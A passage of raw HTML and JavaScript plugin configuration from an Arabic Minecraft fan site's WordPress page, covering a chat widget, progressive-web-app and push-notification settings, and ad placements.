2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"/\u003E\u003Cmask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Link","custom_image_url":"https://www.mc-smartcraft.com/wp-content/uploads/2024/03/WhatsApp-Status-logo.png","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/aoia","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""}]}],"ajax_url":"https://www.mc-smartcraft.com/wp-admin/admin-ajax.php","data_analytics_settings":"on","page_id":"3728","product":{"title":"","sku":"","price":"","regPrice":"","discount":""},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=3.4.81711566046" id="chaty-js"></script>
<script src="https://www.mc-smartcraft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mc-smartcraft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="daftplug-progressify-frontend-js-extra">
var daftplug_progressify_frontend_js_vars = {"homeUrl":"https://www.mc-smartcraft.com/","ajaxUrl":"https://www.mc-smartcraft.com/wp-admin/admin-ajax.php","restUrl":"https://www.mc-smartcraft.com/wp-json/","restNonce":"86a5869768","iconUrl":"https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png","slug":"daftplug-progressify","settings":{"webAppManifest":{"appIdentity":{"appIcon":"3793","appScreenshots":["3857","3856","3855","3854","3853"],"appName":"SmartCraft","shortName":"SmartCraft","description":"\u0627\u0644\u0649 \u0643\u0644 \u0645\u062d\u0628\u064a \u0644\u0639\u0628\u0629 \u0645\u0627\u064a\u0646\u0643\u0631\u0627\u0641\u062a \u0641\u064a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0639\u0631\u0628\u064a \u0646\u0631\u062d\u0628 \u0628\u0643\u0645 \u0647\u0646\u0627 \u0645\u0639\u0646\u0627 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0635\u0641\u062d\u0629, \u0644\u0645\u062a\u0627\u0628\u0639\u0629 \u0643\u0644 \u0645\u0627\u0647\u0648 \u062c\u062f\u064a\u062f \u0648\u062d\u0635\u0631\u064a \u0648\u0645\u0645\u064a\u0632 .","categories":["games","kids","music","photo","social"]},"displaySettings":{"startPage":"https://www.mc-smartcraft.com/","displayMode":"standalone","orientation":"portrait"},"appearance":{"iosStatusBarStyle":"black-translucent","themeColor":"#56b259","backgroundColor":"#ffffff"},"advancedFeatures":{"iarcRatingId":"877b44ab-8153-4d5d-abac-fa8ff8263c9b","relatedApplications":[{"platform":"play","id":"com.techonmart.smartcraft"},{"platform":"windows","id":"9NV9TD6ZGGSH"}],"appShortcuts":[{"icon":"","name":"","url":null}]}},"installation":{"prompts":{"feature":"on","types":{"headerBanner":"on","snackbar":"on","navigationMenu":"off","inFeed":"off","blogPopup":"off"},"text":"\u062a\u062b\u0628\u064a\u062a \u0627\u0644\u062a\u0637\u0628\u064a\u0642","skipFirstVisit":"on","timeout":"2"}},"offlineUsage":{"cache":{"feature":"on","customFallbackPage":{"feature":"off","page":""},"strategy":"NetworkFirst","expirationTime":10},"capabilities":{"feature":"on","notification":"on","forms":"off","googleAnalytics":"off"}},"uiComponents":{"navigationTabBar":{"feature":"off","supportedDevices":[],"navigationItems":[{"icon":null,"label":"","page":null}]},"scrollProgressBar":{"feature":"off","supportedDevices":[]},"darkMode":{"feature":"off","type":null,"osAware":"off","batteryLow":"off","supportedDevices":[]},"pullDownRefresh":{"feature":"on","supportedDevices":["smartphone","tablet"]},"shakeRefresh":{"feature":"off","supportedDevices":[]},"pageLoader":{"feature":"off","type":"spinner","supportedDevices":["smartphone","tablet","desktop"]},"inactiveBlur":{"feature":"off","supportedDevices":[]},"toastMessages":{"feature":"on","supportedDevices":["smartphone","tablet"]}},"appCapabilities":{"smoothPageTransitions":{"feature":"off","progressBar":"off","transition":null,"supportedDevices":[],"compatibilityMode":"off"},"urlProtocolHandler":{"feature":"off","protocol":"","url":""},"fileHandler":{"feature":"off","action":"","accept":[]},"webShareTarget":{"feature":"off","action":"","urlQuery":""},"vibrations":{"feature":"on","supportedDevices":["smartphone","tablet"]},"idleDetection":{"feature":"off","threshold":"10","supportedDevices":[]},"screenWakeLock":{"feature":"off","supportedDevices":[]},"advancedWebCapabilities":{"feature":"on","biometricAuthentication":"on","backgroundSync":"on","periodicBackgroundSync":"on","contentIndexing":"off","persistentStorage":"off"}},"pushNotifications":{"settings":{"timeToLive":"2419200","batchSize":"1000"},"prompt":{"feature":"on","message":"\u0646\u0648\u062f \u0623\u0646 \u0646\u0638\u0647\u0631 \u0644\u0643 \u0625\u0634\u0639\u0627\u0631\u0627\u062a \u0628\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u062b\u0627\u062a.","skipFirstVisit":"off","timeout":"2"},"button":{"feature":"on","position":"bottom-left","behavior":"hidden"},"automation":{"feature":"on","wordpress":{"newContent":{"feature":"on","postTypes":["post","page"]},"newComment":"on"}}}},"userData":{"device":{"isSmartphone":false,"isTablet":false,"isDesktop":false},"os":{"isAndroid":false,"isIos":false,"isWindows":false,"isLinux":false,"isMac":false,"isUbuntu":false,"isFreebsd":false,"isChromeos":false},"browser":{"isChrome":false,"isSafari":false,"isFirefox":false,"isOpera":false,"isEdge":false,"isSamsung":false,"isDuckduckgo":false,"isBrave":false,"isQq":false,"isUc":false,"isYandex":false}},"pluginsData":{"dirUrl":"https://www.mc-smartcraft.com/wp-content/plugins/daftplug-progressify/","isActive":{"woocommerce":false}},"pageData":{"builder":"unknown","type":{"isHome":false,"isSingle":true,"isSingular":true,"isBlogPost":true,"isPage":false,"isSearch":false,"is404":false,"isCategory":false,"isTag":false,"isAuthor":false,"isWooShop":false,"isWooProduct":false,"isWooCart":false,"isWooCheckout":false}},"vapidPublicKey":"BKuz_iLneitWDZYL7Jp1Xmqg342BEHtVWoKlYz3IMkxiJLRlk5aXiCIk7l6SixRJ_3BkI2Hs0dHgJ58VNYTzQS4"};
//# sourceURL=daftplug-progressify-frontend-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/daftplug-progressify/frontend/assets/js/frontend.min.js?ver=1.4.0" id="daftplug-progressify-frontend-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.13" id="kadence_share_js-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":15,"margin_bottom":0,"stop_elements_selectors":"#colophon","screen_max_width":0,"screen_max_height":0,"widgets":["#main \u003E div \u003E div \u003E div.kb-row-layout-wrap.kb-row-layout-id4075_e6f088-41.alignnone.has-theme-palette8-background-color.kt-row-has-bg.wp-block-kadence-rowlayout \u003E div \u003E div.wp-block-kadence-column.kadence-column4075_896367-eb \u003E div \u003E div \u003E div \u003E div.wp-block-kadence-column.kadence-column4075_0645c0-22.kb-section-is-sticky.kb-section-dir-vertical"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.mc-smartcraft.com","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/749/assets/167/341.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/737/public/assets/js/814.js?ver=2.0.2" id="unslider-js-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/737/public/assets/js/910.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/737/public/assets/js/885.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/749/assets/js/181.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.mc-smartcraft.com/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"3728","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/749/assets/167/388.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"mafaz-target","blogId":"1","frontendPrefix":"mafaz-"};
//# sourceURL=advadsTrackingScript-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/941/assets/js/400/69.js?ver=3.0.1" id="advadsTrackingScript-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script>window.advads_admin_bar_items = [{"title":"monetag Page Push Banner Anti-AdBlock","type":"ad","count":1},{"title":"monetag Push Notifications Anti-AdBlock","type":"ad","count":1},{"title":"monetag Interstitial full screen banner","type":"ad","count":1},{"title":"monetag Popunder Anti-AdBlock","type":"ad","count":1},{"title":"monetag","type":"group","count":1},{"title":"Head","type":"placement","count":1},{"title":"\u0633\u0645\u0627\u0631\u062a \u0645\u0631\u0628\u0639","type":"ad","count":1},{"title":"\u0645\u0631\u0628\u0639 \u0645\u0642\u0627\u0644\u0629 \u0648\u0633\u0637","type":"group","count":1}];</script><script>window.advads_ajax_queries = [{"id":4592,"method":"placement","params":{"output":{"class":["mafaz---"],"placement_id":4592},"previous_id":4592,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0634\u0631\u064a\u0637 \u0631\u0626\u064a\u0633\u064a","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1989","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-2cea359073c2df7ae66b369f543b093d","blog_id":1},{"id":4592,"method":"placement","params":{"previous_id":4592,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0634\u0631\u064a\u0637 \u0631\u0626\u064a\u0633\u064a","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1989","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto","output":{"class":["mafaz---"],"placement_id":4592}},"elementid":"mafaz-c518578bda58df99b46c281363c38772","blog_id":1},{"id":4595,"method":"placement","params":{"output":{"class":["mafaz---"],"placement_id":4595},"previous_id":4595,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0645\u0642\u0627\u0644\u0629 \u0641\u0648\u0642","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1977","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-706a002a7083ae4179c3c16cc0b30c4e","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-f50ef6e7db1eb90ee800882d49440a2a","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-0068dd1d56aa4a725cc35a637bb670bc","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes 